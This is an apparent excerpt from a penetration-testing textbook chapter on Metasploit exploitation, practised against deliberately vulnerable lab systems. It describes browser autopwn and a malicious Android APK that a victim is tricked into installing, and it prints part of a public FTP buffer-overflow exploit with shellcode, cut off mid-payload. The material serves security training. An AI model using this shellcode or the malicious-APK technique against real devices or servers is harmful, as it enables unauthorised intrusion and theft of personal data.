Chapter 3. Exploitation and Gaining Access
In the Chapter 2, Identifying and Scanning Targets, we had a precise look at scanning multiple services in a network while fingerprinting their exact version numbers. We had to find the exact version numbers of the services running so that we could exploit the vulnerabilities residing in a particular version of the software. In this chapter, we will make use of the strategies learned in the Chapter 2, Identifying and Scanning Targets, to successfully gain access to some systems by taking advantage of their vulnerabilities. We will learn how to do the following:
- Exploit applications using Metasploit
- Test servers for successful exploitation
- Attack mobile platforms with Metasploit
- Use browser-based attacks for client-side testing
- Build and modify existing exploit modules in Metasploit
So let us get started.
Setting up the practice environment
Throughout this chapter and the following ones, we will primarily practice on Metasploitable 2 and Metasploitable 3 (intentionally vulnerable operating systems). Additionally, for the exercises which are not covered in Metasploitable distributions, we will use our customized environment:
Exploiting applications with Metasploit
Consider yourself performing a penetration test on a class B range IP network. Let's first add a new workspace for our test and switch to it, as shown in the following screenshot:
We added a new workspace by issuing the workspace command followed by the -a switch followed by the name of our new workspace. We switched our workspace to the one we just created by issuing the workspace command again followed by the name of the workspace, which, in our case is ClassBNetwork.
Throughout Chapter 2, Identifying and Scanning Targets, we used the tcp portscan auxiliary module heavily. Let's use it again and see what surprises we have on this network:
Nothing fancy! We merely have two open ports, that is, port 80 and port 22. Let's verify the information found in the scan by issuing the hosts command and the services command, as shown in the following screenshot:
We can see that the information captured in the scan now resides in Metasploit's database. However, we...
Exploiting browsers for fun and profit
Web browsers are used primarily for surfing the Web. However, an outdated web browser can lead to the compromise of the entire system. Clients may never use the preinstalled web browser and choose the one based on their preference. However, the default preinstalled web browser can still lead to various attacks on the system. Exploiting a browser by finding vulnerabilities in the browser components is known as browser-based exploitation.
For more information on Firefox vulnerabilities, refer to http://www.cvedetails.com/product/3264/Mozilla-Firefox.html?vendor_id=452.
For Internet Explorer vulnerabilities, refer to http://www.cvedetails.com/product/9900/Microsoft-Internet-Explorer.html?vendor_id=26.
The browser autopwn attack
Metasploit offers browser autopwn, an automated attack module that tests various browsers for weaknesses and exploits them. To understand the inner workings of this module, let us discuss the technology behind the attack.
Attacking Android with Metasploit

The Android platform can be attacked either by creating a simple APK file or by injecting the payload into an actual APK. We will cover the first one. Let us get started by generating an APK file with msfvenom as follows:
On generating the APK file, all we need to do is to either convince the victim (perform social engineering) to install the APK or physically gain access to the phone. Let us see what happens on the phone as soon as a victim downloads the malicious APK:
Once the download is complete, the user installs the file as follows:
Most people never notice what permissions an app asks for. Hence, an attacker gains full access to the phone and steals personal data. The preceding section lists the required permissions an application needs to operate correctly. Once the installation happens successfully, the attacker gains meterpreter access to the target phone as follows:
Whooaaa! We got the meterpreter access easily. Post-exploitation is widely covered...
Converting exploits to Metasploit
In the upcoming example, we will see how we can import an exploit written in Python to Metasploit. The publicly available exploit can be downloaded from https://www.exploit-db.com/exploits/31255/. Let us analyze the exploit as follows:
import socket as s
from sys import argv
host = "127.0.0.1"
fuser = "anonymous"
fpass = "anonymous"
junk = '\x41' * 2008
espaddress = '\x72\x93\xab\x71'
nops = '\x90' * 10
shellcode= ("\xba\x1c\xb4\xa5\xac\xda\xda\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x33\x31\x53\x12\x83\xeb\xfc\x03\x4f\xba\x47\x59\x93\x2a\x0e"
"\xa2\x6b\xab\x71\x2a\x8e\x9a\xa3\x48\xdb\x8f\x73\x1a\x89\x23"
"\xff\x4e\x39\xb7\x8d\x46\x4e\x70\x3b\xb1\x61\x81\x8d\x7d\x2d"
"\x41\x8f\x01\x2f\x96\x6f\x3b\xe0\xeb\x6e\x7c\x1c\x03\x22\xd5"
"\x6b\xb6\xd3\x52\x29\x0b\xd5\xb4\x26\x33\xad\xb1\xf8\xc0\x07"
"\xbb\x28\x78\x13\xf3\xd0\xf2\x7b\x24\xe1\xd7\x9f\x18\xa8\x5c"
"\x6b\xea\x2b\xb5\xa5\x13\x1a\xf9\x6a\x2a\x93\xf4\x73\x6a\x13"
"\xe7\x01\x80\x60\x9a\x11\x53\x1b\x40\x97\x46...
Well, you learned a lot in this chapter, and you will have to research a lot before moving onto the next chapters. We covered various types of applications in this chapter and successfully managed to exploit them as well. We saw how db_nmap stores result in the database, which helps us segregate the data. We saw how vulnerable applications such as Desktop Central 9 could be exploited. We also covered applications that were tough to exploit, and gaining access to their credentials led to obtaining system-level access. We saw how we could exploit an FTP service and gain better control with extended features. Next, we saw how vulnerable browsers and malicious Android applications could lead to the compromise of the system using client-side exploitation. Finally, we looked at how we can convert an exploit to a Metasploit-compatible one.
This chapter was a fast-paced chapter; for you to keep up at speed, you must research and hone your skills on exploit research, various...